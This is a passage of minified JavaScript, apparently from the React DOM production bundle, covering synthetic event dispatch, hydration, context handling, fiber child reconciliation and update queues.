document&&11>=document.documentMode,Ut=null,_l=null,Ms=null,Pl=!1;function _a(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Pl||Ut==null||Ut!==An(r)||(r=Ut,"selectionStart"in r&&bi(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Ms&&Qs(Ms,r)||(Ms=r,r=Kn(_l,"onSelect"),0<r.length&&(t=new ji("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Ut)))}function yn(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Vt={animationend:yn("Animation","AnimationEnd"),animationiteration:yn("Animation","AnimationIteration"),animationstart:yn("Animation","AnimationStart"),transitionend:yn("Transition","TransitionEnd")},Wr={},gc={};Xe&&(gc=document.createElement("div").style,"AnimationEvent"in window||(delete Vt.animationend.animation,delete Vt.animationiteration.animation,delete Vt.animationstart.animation),"TransitionEvent"in window||delete Vt.transitionend.transition);function yr(e){if(Wr[e])return Wr[e];if(!Vt[e])return e;var t=Vt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in gc)return Wr[e]=t[n];return e}var yc=yr("animationend"),vc=yr("animationiteration"),jc=yr("animationstart"),wc=yr("transitionend"),Nc=new Map,Pa="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function yt(e,t){Nc.set(e,t),Dt(t,[e])}for(var Kr=0;Kr<Pa.length;Kr++){var Yr=Pa[Kr],ym=Yr.toLowerCase(),vm=Yr[0].toUpperCase()+Yr.slice(1);yt(ym,"on"+vm)}yt(yc,"onAnimationEnd");yt(vc,"onAnimationIteration");yt(jc,"onAnimationStart");yt("dblclick","onDoubleClick");yt("focusin","onFocus");yt("focusout","onBlur");yt(wc,"onTransitionEnd");ns("onMouseEnter",["mouseout","mouseover"]);ns("onMouseLeave",["mouseout","mouseover"]);ns("onPointerEnter",["pointerout","pointerover"]);ns("onPointerLeave",["pointerout","pointerover"]);Dt("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Dt("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Dt("onBeforeInput",["compositionend","keypress","textInput","paste"]);Dt("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Dt("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Dt("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Es="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),jm=new Set("cancel close invalid load scroll toggle".split(" ").concat(Es));function za(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,yd(r,t,void 0,e),e.currentTarget=null}function bc(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],l=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var a=r.length-1;0<=a;a--){var c=r[a],o=c.instance,u=c.currentTarget;if(c=c.listener,o!==i&&l.isPropagationStopped())break e;za(l,c,u),i=o}else for(a=0;a<r.length;a++){if(c=r[a],o=c.instance,u=c.currentTarget,c=c.listener,o!==i&&l.isPropagationStopped())break e;za(l,c,u),i=o}}}if(Vn)throw e=kl,Vn=!1,kl=null,e}function $(e,t){var n=t[Il];n===void 0&&(n=t[Il]=new Set);var r=e+"__bubble";n.has(r)||(kc(t,e,2,!1),n.add(r))}function Xr(e,t,n){var r=0;t&&(r|=4),kc(n,e,r,t)}var vn="_reactListening"+Math.random().toString(36).slice(2);function Ws(e){if(!e[vn]){e[vn]=!0,Lo.forEach(function(n){n!=="selectionchange"&&(jm.has(n)||Xr(n,!1,e),Xr(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[vn]||(t[vn]=!0,Xr("selectionchange",!1,t))}}function kc(e,t,n,r){switch(ac(t)){case 1:var l=Id;break;case 4:l=Dd;break;default:l=yi}n=l.bind(null,t,n,e),l=void 0,!bl||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(l=!0),r?l!==void 0?e.addEventListener(t,n,{capture:!0,passive:l}):e.addEventListener(t,n,!0):l!==void 0?e.addEventListener(t,n,{passive:l}):e.addEventListener(t,n,!1)}function Zr(e,t,n,r,l){var i=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var a=r.tag;if(a===3||a===4){var c=r.stateNode.containerInfo;if(c===l||c.nodeType===8&&c.parentNode===l)break;if(a===4)for(a=r.return;a!==null;){var o=a.tag;if((o===3||o===4)&&(o=a.stateNode.containerInfo,o===l||o.nodeType===8&&o.parentNode===l))return;a=a.return}for(;c!==null;){if(a=St(c),a===null)return;if(o=a.tag,o===5||o===6){r=i=a;continue e}c=c.parentNode}}r=r.return}Ko(function(){var u=i,m=pi(n),x=[];e:{var f=Nc.get(e);if(f!==void 0){var g=ji,j=e;switch(e){case"keypress":if(Ln(n)===0)break e;case"keydown":case"keyup":g=Zd;break;case"focusin":j="focus",g=Br;break;case"focusout":j="blur",g=Br;break;case"beforeblur":case"afterblur":g=Br;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":g=ya;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":g=Od;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":g=Jd;break;case yc:case vc:case jc:g=Ud;break;case wc:g=tm;break;case"scroll":g=Rd;break;case"wheel":g=nm;break;case"copy":case"cut":case"paste":g=Bd;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":g=ja}var N=(t&4)!==0,R=!N&&e==="scroll",p=N?f!==null?f+"Capture":null:f;N=[];for(var d=u,h;d!==null;){h=d;var y=h.stateNode;if(h.tag===5&&y!==null&&(h=y,p!==null&&(y=As(d,p),y!=null&&N.push(Ks(d,y,h)))),R)break;d=d.return}0<N.length&&(f=new g(f,j,null,n,m),x.push({event:f,listeners:N}))}}if(!(t&7)){e:{if(f=e==="mouseover"||e==="pointerover",g=e==="mouseout"||e==="pointerout",f&&n!==wl&&(j=n.relatedTarget||n.fromElement)&&(St(j)||j[Ze]))break e;if((g||f)&&(f=m.window===m?m:(f=m.ownerDocument)?f.defaultView||f.parentWindow:window,g?(j=n.relatedTarget||n.toElement,g=u,j=j?St(j):null,j!==null&&(R=Rt(j),j!==R||j.tag!==5&&j.tag!==6)&&(j=null)):(g=null,j=u),g!==j)){if(N=ya,y="onMouseLeave",p="onMouseEnter",d="mouse",(e==="pointerout"||e==="pointerover")&&(N=ja,y="onPointerLeave",p="onPointerEnter",d="pointer"),R=g==null?f:Bt(g),h=j==null?f:Bt(j),f=new N(y,d+"leave",g,n,m),f.target=R,f.relatedTarget=h,y=null,St(m)===u&&(N=new N(p,d+"enter",j,n,m),N.target=h,N.relatedTarget=R,y=N),R=y,g&&j)t:{for(N=g,p=j,d=0,h=N;h;h=Ft(h))d++;for(h=0,y=p;y;y=Ft(y))h++;for(;0<d-h;)N=Ft(N),d--;for(;0<h-d;)p=Ft(p),h--;for(;d--;){if(N===p||p!==null&&N===p.alternate)break t;N=Ft(N),p=Ft(p)}N=null}else N=null;g!==null&&La(x,f,g,N,!1),j!==null&&R!==null&&La(x,R,j,N,!0)}}e:{if(f=u?Bt(u):window,g=f.nodeName&&f.nodeName.toLowerCase(),g==="select"||g==="input"&&f.type==="file")var w=um;else if(ba(f))if(xc)w=pm;else{w=mm;var k=dm}else(g=f.nodeName)&&g.toLowerCase()==="input"&&(f.type==="checkbox"||f.type==="radio")&&(w=xm);if(w&&(w=w(e,u))){mc(x,w,n,m);break e}k&&k(e,f,u),e==="focusout"&&(k=f._wrapperState)&&k.controlled&&f.type==="number"&&fl(f,"number",f.value)}switch(k=u?Bt(u):window,e){case"focusin":(ba(k)||k.contentEditable==="true")&&(Ut=k,_l=u,Ms=null);break;case"focusout":Ms=_l=Ut=null;break;case"mousedown":Pl=!0;break;case"contextmenu":case"mouseup":case"dragend":Pl=!1,_a(x,n,m);break;case"selectionchange":if(gm)break;case"keydown":case"keyup":_a(x,n,m)}var E;if(Ni)e:{switch(e){case"compositionstart":var b="onCompositionStart";break e;case"compositionend":b="onCompositionEnd";break e;case"compositionupdate":b="onCompositionUpdate";break e}b=void 0}else At?uc(e,n)&&(b="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(b="onCompositionStart");b&&(cc&&n.locale!=="ko"&&(At||b!=="onCompositionStart"?b==="onCompositionEnd"&&At&&(E=oc()):(it=m,vi="value"in it?it.value:it.textContent,At=!0)),k=Kn(u,b),0<k.length&&(b=new va(b,e,null,n,m),x.push({event:b,listeners:k}),E?b.data=E:(E=dc(n),E!==null&&(b.data=E)))),(E=lm?im(e,n):am(e,n))&&(u=Kn(u,"onBeforeInput"),0<u.length&&(m=new va("onBeforeInput","beforeinput",null,n,m),x.push({event:m,listeners:u}),m.data=E))}bc(x,t)})}function Ks(e,t,n){return{instance:e,listener:t,currentTarget:n}}function Kn(e,t){for(var n=t+"Capture",r=[];e!==null;){var l=e,i=l.stateNode;l.tag===5&&i!==null&&(l=i,i=As(e,n),i!=null&&r.unshift(Ks(e,i,l)),i=As(e,t),i!=null&&r.push(Ks(e,i,l))),e=e.return}return r}function Ft(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function La(e,t,n,r,l){for(var i=t._reactName,a=[];n!==null&&n!==r;){var c=n,o=c.alternate,u=c.stateNode;if(o!==null&&o===r)break;c.tag===5&&u!==null&&(c=u,l?(o=As(n,i),o!=null&&a.unshift(Ks(n,o,c))):l||(o=As(n,i),o!=null&&a.push(Ks(n,o,c)))),n=n.return}a.length!==0&&e.push({event:t,listeners:a})}var wm=/\r\n?/g,Nm=/\u0000|\uFFFD/g;function Ma(e){return(typeof e=="string"?e:""+e).replace(wm,`
`).replace(Nm,"")}function jn(e,t,n){if(t=Ma(t),Ma(e)!==t&&n)throw Error(v(425))}function Yn(){}var zl=null,Ll=null;function Ml(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Tl=typeof setTimeout=="function"?setTimeout:void 0,bm=typeof clearTimeout=="function"?clearTimeout:void 0,Ta=typeof Promise=="function"?Promise:void 0,km=typeof queueMicrotask=="function"?queueMicrotask:typeof Ta<"u"?function(e){return Ta.resolve(null).then(e).catch(Sm)}:Tl;function Sm(e){setTimeout(function(){throw e})}function qr(e,t){var n=t,r=0;do{var l=n.nextSibling;if(e.removeChild(n),l&&l.nodeType===8)if(n=l.data,n==="/$"){if(r===0){e.removeChild(l),Bs(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=l}while(n);Bs(t)}function dt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function Ia(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var xs=Math.random().toString(36).slice(2),Ae="__reactFiber$"+xs,Ys="__reactProps$"+xs,Ze="__reactContainer$"+xs,Il="__reactEvents$"+xs,Cm="__reactListeners$"+xs,Em="__reactHandles$"+xs;function St(e){var t=e[Ae];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Ze]||n[Ae]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Ia(e);e!==null;){if(n=e[Ae])return n;e=Ia(e)}return t}e=n,n=e.parentNode}return null}function rn(e){return e=e[Ae]||e[Ze],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Bt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(v(33))}function vr(e){return e[Ys]||null}var Dl=[],Ht=-1;function vt(e){return{current:e}}function A(e){0>Ht||(e.current=Dl[Ht],Dl[Ht]=null,Ht--)}function O(e,t){Ht++,Dl[Ht]=e.current,e.current=t}var gt={},oe=vt(gt),he=vt(!1),zt=gt;function rs(e,t){var n=e.type.contextTypes;if(!n)return gt;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var l={},i;for(i in n)l[i]=t[i];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=l),l}function fe(e){return e=e.childContextTypes,e!=null}function Xn(){A(he),A(oe)}function Da(e,t,n){if(oe.current!==gt)throw Error(v(168));O(oe,t),O(he,n)}function Sc(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var l in r)if(!(l in t))throw Error(v(108,dd(e)||"Unknown",l));return H({},n,r)}function Zn(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||gt,zt=oe.current,O(oe,e),O(he,he.current),!0}function Ra(e,t,n){var r=e.stateNode;if(!r)throw Error(v(169));n?(e=Sc(e,t,zt),r.__reactInternalMemoizedMergedChildContext=e,A(he),A(oe),O(oe,e)):A(he),O(he,n)}var Qe=null,jr=!1,Gr=!1;function Cc(e){Qe===null?Qe=[e]:Qe.push(e)}function _m(e){jr=!0,Cc(e)}function jt(){if(!Gr&&Qe!==null){Gr=!0;var e=0,t=F;try{var n=Qe;for(F=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}Qe=null,jr=!1}catch(l){throw Qe!==null&&(Qe=Qe.slice(e+1)),qo(hi,jt),l}finally{F=t,Gr=!1}}return null}var Qt=[],Wt=0,qn=null,Gn=0,ke=[],Se=0,Lt=null,We=1,Ke="";function bt(e,t){Qt[Wt++]=Gn,Qt[Wt++]=qn,qn=e,Gn=t}function Ec(e,t,n){ke[Se++]=We,ke[Se++]=Ke,ke[Se++]=Lt,Lt=e;var r=We;e=Ke;var l=32-De(r)-1;r&=~(1<<l),n+=1;var i=32-De(t)+l;if(30<i){var a=l-l%5;i=(r&(1<<a)-1).toString(32),r>>=a,l-=a,We=1<<32-De(t)+l|n<<l|r,Ke=i+e}else We=1<<i|n<<l|r,Ke=e}function ki(e){e.return!==null&&(bt(e,1),Ec(e,1,0))}function Si(e){for(;e===qn;)qn=Qt[--Wt],Qt[Wt]=null,Gn=Qt[--Wt],Qt[Wt]=null;for(;e===Lt;)Lt=ke[--Se],ke[Se]=null,Ke=ke[--Se],ke[Se]=null,We=ke[--Se],ke[Se]=null}var je=null,ve=null,U=!1,Ie=null;function _c(e,t){var n=Ce(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function Fa(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,je=e,ve=dt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,je=e,ve=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Lt!==null?{id:We,overflow:Ke}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Ce(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,je=e,ve=null,!0):!1;default:return!1}}function Rl(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Fl(e){if(U){var t=ve;if(t){var n=t;if(!Fa(e,t)){if(Rl(e))throw Error(v(418));t=dt(n.nextSibling);var r=je;t&&Fa(e,t)?_c(r,n):(e.flags=e.flags&-4097|2,U=!1,je=e)}}else{if(Rl(e))throw Error(v(418));e.flags=e.flags&-4097|2,U=!1,je=e}}}function Oa(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;je=e}function wn(e){if(e!==je)return!1;if(!U)return Oa(e),U=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Ml(e.type,e.memoizedProps)),t&&(t=ve)){if(Rl(e))throw Pc(),Error(v(418));for(;t;)_c(e,t),t=dt(t.nextSibling)}if(Oa(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(v(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){ve=dt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}ve=null}}else ve=je?dt(e.stateNode.nextSibling):null;return!0}function Pc(){for(var e=ve;e;)e=dt(e.nextSibling)}function ls(){ve=je=null,U=!1}function Ci(e){Ie===null?Ie=[e]:Ie.push(e)}var Pm=Je.ReactCurrentBatchConfig;function ws(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(v(309));var r=n.stateNode}if(!r)throw Error(v(147,e));var l=r,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(a){var c=l.refs;a===null?delete c[i]:c[i]=a},t._stringRef=i,t)}if(typeof e!="string")throw Error(v(284));if(!n._owner)throw Error(v(290,e))}return e}function Nn(e,t){throw e=Object.prototype.toString.call(t),Error(v(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function $a(e){var t=e._init;return t(e._payload)}function zc(e){function t(p,d){if(e){var h=p.deletions;h===null?(p.deletions=[d],p.flags|=16):h.push(d)}}function n(p,d){if(!e)return null;for(;d!==null;)t(p,d),d=d.sibling;return null}function r(p,d){for(p=new Map;d!==null;)d.key!==null?p.set(d.key,d):p.set(d.index,d),d=d.sibling;return p}function l(p,d){return p=ht(p,d),p.index=0,p.sibling=null,p}function i(p,d,h){return p.index=h,e?(h=p.alternate,h!==null?(h=h.index,h<d?(p.flags|=2,d):h):(p.flags|=2,d)):(p.flags|=1048576,d)}function a(p){return e&&p.alternate===null&&(p.flags|=2),p}function c(p,d,h,y){return d===null||d.tag!==6?(d=ll(h,p.mode,y),d.return=p,d):(d=l(d,h),d.return=p,d)}function o(p,d,h,y){var w=h.type;return w===$t?m(p,d,h.props.children,y,h.key):d!==null&&(d.elementType===w||typeof w=="object"&&w!==null&&w.$$typeof===tt&&$a(w)===d.type)?(y=l(d,h.props),y.ref=ws(p,d,h),y.return=p,y):(y=On(h.type,h.key,h.props,null,p.mode,y),y.ref=ws(p,d,h),y.return=p,y)}function u(p,d,h,y){return d===null||d.tag!==4||d.stateNode.containerInfo!==h.containerInfo||d.stateNode.implementation!==h.implementation?(d=il(h,p.mode,y),d.return=p,d):(d=l(d,h.children||[]),d.return=p,d)}function m(p,d,h,y,w){return d===null||d.tag!==7?(d=Pt(h,p.mode,y,w),d.return=p,d):(d=l(d,h),d.return=p,d)}function x(p,d,h){if(typeof d=="string"&&d!==""||typeof d=="number")return d=ll(""+d,p.mode,h),d.return=p,d;if(typeof d=="object"&&d!==null){switch(d.$$typeof){case dn:return h=On(d.type,d.key,d.props,null,p.mode,h),h.ref=ws(p,null,d),h.return=p,h;case Ot:return d=il(d,p.mode,h),d.return=p,d;case tt:var y=d._init;return x(p,y(d._payload),h)}if(Ss(d)||fs(d))return d=Pt(d,p.mode,h,null),d.return=p,d;Nn(p,d)}return null}function f(p,d,h,y){var w=d!==null?d.key:null;if(typeof h=="string"&&h!==""||typeof h=="number")return w!==null?null:c(p,d,""+h,y);if(typeof h=="object"&&h!==null){switch(h.$$typeof){case dn:return h.key===w?o(p,d,h,y):null;case Ot:return h.key===w?u(p,d,h,y):null;case tt:return w=h._init,f(p,d,w(h._payload),y)}if(Ss(h)||fs(h))return w!==null?null:m(p,d,h,y,null);Nn(p,h)}return null}function g(p,d,h,y,w){if(typeof y=="string"&&y!==""||typeof y=="number")return p=p.get(h)||null,c(d,p,""+y,w);if(typeof y=="object"&&y!==null){switch(y.$$typeof){case dn:return p=p.get(y.key===null?h:y.key)||null,o(d,p,y,w);case Ot:return p=p.get(y.key===null?h:y.key)||null,u(d,p,y,w);case tt:var k=y._init;return g(p,d,h,k(y._payload),w)}if(Ss(y)||fs(y))return p=p.get(h)||null,m(d,p,y,w,null);Nn(d,y)}return null}function j(p,d,h,y){for(var w=null,k=null,E=d,b=d=0,T=null;E!==null&&b<h.length;b++){E.index>b?(T=E,E=null):T=E.sibling;var I=f(p,E,h[b],y);if(I===null){E===null&&(E=T);break}e&&E&&I.alternate===null&&t(p,E),d=i(I,d,b),k===null?w=I:k.sibling=I,k=I,E=T}if(b===h.length)return n(p,E),U&&bt(p,b),w;if(E===null){for(;b<h.length;b++)E=x(p,h[b],y),E!==null&&(d=i(E,d,b),k===null?w=E:k.sibling=E,k=E);return U&&bt(p,b),w}for(E=r(p,E);b<h.length;b++)T=g(E,p,b,h[b],y),T!==null&&(e&&T.alternate!==null&&E.delete(T.key===null?b:T.key),d=i(T,d,b),k===null?w=T:k.sibling=T,k=T);return e&&E.forEach(function(ze){return t(p,ze)}),U&&bt(p,b),w}function N(p,d,h,y){var w=fs(h);if(typeof w!="function")throw Error(v(150));if(h=w.call(h),h==null)throw Error(v(151));for(var k=w=null,E=d,b=d=0,T=null,I=h.next();E!==null&&!I.done;b++,I=h.next()){E.index>b?(T=E,E=null):T=E.sibling;var ze=f(p,E,I.value,y);if(ze===null){E===null&&(E=T);break}e&&E&&ze.alternate===null&&t(p,E),d=i(ze,d,b),k===null?w=ze:k.sibling=ze,k=ze,E=T}if(I.done)return n(p,E),U&&bt(p,b),w;if(E===null){for(;!I.done;b++,I=h.next())I=x(p,I.value,y),I!==null&&(d=i(I,d,b),k===null?w=I:k.sibling=I,k=I);return U&&bt(p,b),w}for(E=r(p,E);!I.done;b++,I=h.next())I=g(E,p,b,I.value,y),I!==null&&(e&&I.alternate!==null&&E.delete(I.key===null?b:I.key),d=i(I,d,b),k===null?w=I:k.sibling=I,k=I);return e&&E.forEach(function(ps){return t(p,ps)}),U&&bt(p,b),w}function R(p,d,h,y){if(typeof h=="object"&&h!==null&&h.type===$t&&h.key===null&&(h=h.props.children),typeof h=="object"&&h!==null){switch(h.$$typeof){case dn:e:{for(var w=h.key,k=d;k!==null;){if(k.key===w){if(w=h.type,w===$t){if(k.tag===7){n(p,k.sibling),d=l(k,h.props.children),d.return=p,p=d;break e}}else if(k.elementType===w||typeof w=="object"&&w!==null&&w.$$typeof===tt&&$a(w)===k.type){n(p,k.sibling),d=l(k,h.props),d.ref=ws(p,k,h),d.return=p,p=d;break e}n(p,k);break}else t(p,k);k=k.sibling}h.type===$t?(d=Pt(h.props.children,p.mode,y,h.key),d.return=p,p=d):(y=On(h.type,h.key,h.props,null,p.mode,y),y.ref=ws(p,d,h),y.return=p,p=y)}return a(p);case Ot:e:{for(k=h.key;d!==null;){if(d.key===k)if(d.tag===4&&d.stateNode.containerInfo===h.containerInfo&&d.stateNode.implementation===h.implementation){n(p,d.sibling),d=l(d,h.children||[]),d.return=p,p=d;break e}else{n(p,d);break}else t(p,d);d=d.sibling}d=il(h,p.mode,y),d.return=p,p=d}return a(p);case tt:return k=h._init,R(p,d,k(h._payload),y)}if(Ss(h))return j(p,d,h,y);if(fs(h))return N(p,d,h,y);Nn(p,h)}return typeof h=="string"&&h!==""||typeof h=="number"?(h=""+h,d!==null&&d.tag===6?(n(p,d.sibling),d=l(d,h),d.return=p,p=d):(n(p,d),d=ll(h,p.mode,y),d.return=p,p=d),a(p)):n(p,d)}return R}var is=zc(!0),Lc=zc(!1),Jn=vt(null),er=null,Kt=null,Ei=null;function _i(){Ei=Kt=er=null}function Pi(e){var t=Jn.current;A(Jn),e._currentValue=t}function Ol(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function es(e,t){er=e,Ei=Kt=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(pe=!0),e.firstContext=null)}function _e(e){var t=e._currentValue;if(Ei!==e)if(e={context:e,memoizedValue:t,next:null},Kt===null){if(er===null)throw Error(v(308));Kt=e,er.dependencies={lanes:0,firstContext:e}}else Kt=Kt.next=e;return t}var Ct=null;function zi(e){Ct===null?Ct=[e]:Ct.push(e)}function Mc(e,t,n,r){var l=t.interleaved;return l===null?(n.next=n,zi(t)):(n.next=l.next,l.next=n),t.interleaved=n,qe(e,r)}function qe(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var st=!1;function Li(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Tc(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Ye(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function mt(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,D&2){var l=r.pending;return l===null?t.next=t:(t.next=l.next,l.next=t),r.pending=t,qe(e,n)}return l=r.interleaved,l===null?(t.next=t,zi(r)):(t.next=l.next,l.next=t),r.interleaved=t,qe(e,n)}function Mn(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,fi(e,n)}}function Aa(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var l=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var a={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?l=i=a:i=i.next=a,n=n.next}while(n!==null);i===null?l=i=t:i=i.next=t}else l=i=t;n={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:i,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function tr(e,t,n,r){var l=e.updateQueue;st=!1;var i=l.firstBaseUpdate,a=l.lastBaseUpdate,c=l.shared.pending;if(c!==null){l.shared.pending=null;var o=c,u=o.next;o.next=null,a===null?i=u:a.next=u,a=o;var m=e.alternate;m!==null&&(m=m.updateQueue,c=m.lastBaseUpdate,c!==a&&(c===null?m.firstBaseUpdate=u:c.next=u,m.lastBaseUpdate=o))}if(i!==null){var x=l.baseState;a=0,m=u=o=null,c=i;do{var f=c.lane,g=c.eventTime;if((r&f)===f){m!==null&&(m=m.next={eventTime:g,lane:0,tag:c.tag,payload:c.payload,callback:c.callback,next:null});e:{var j=e,N=c;switch(f=t,g=n,N.tag){case 1:if(j=N.payload,typeof j=="function"){x=j.call(g,x,f);break e}x=j;break e;case 3:j.flags=j.flags&-65537|128;case 0:if(j=N.payload,f=typeof j=="function"?j.call(g,x,f):j,f==null)break e;x=H({},x,f);break e;case 2:st=!0}}c.callback!==null&&c.lane!==0&&(e.flags|=64,f=l.effects,f===null?l.effects=[c]:f.push(c))}else g={eventTime:g,lane:f,tag:c.tag,payload:c.payload,callback:c.callback,next:null},m===null?(u=m=g,o=x):m=m.next=g,a|=f;if(c=c.next,c===null){if(c=l.shared.pending,c===null)break;f=c,c=f.next,f.next=null,l.lastBaseUpdate=f,l.shared.pending=null}}while(!0);if(m===null&&(o=x),l.baseState=o,l.firstBaseUpdate=u,l.lastBaseUpdate=m,t=l.shared.interleaved,t!==null){l=t;do a|=l.lane,l=l.next;while(l!==t)}else i===null&&(l.shared.lanes=0);Tt|=a,e.lanes=a,e.memoizedState=x}}function Ua(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],l=r.callback;if(l!==null){if(r.callback=null,r=n,typeof l!="function")throw Error(v(191,l));l.call(r)}}}var ln={},Ve=vt(ln),Xs=vt(ln),Zs=vt(ln);function Et(e){if(e===ln)throw Error(v(174));return e}function Mi(e,t){switch(O(Zs,t),O(Xs,e),O(Ve,ln),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:yl(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=yl(t,e)}A(Ve),O(Ve,t)}function as(){A(Ve),A(Xs),A(Zs)}function Ic(e){Et(Zs.current);var t=Et(Ve.current),n=yl(t,e.type);t!==n&&(O(Xs,e),O(Ve,n))}function 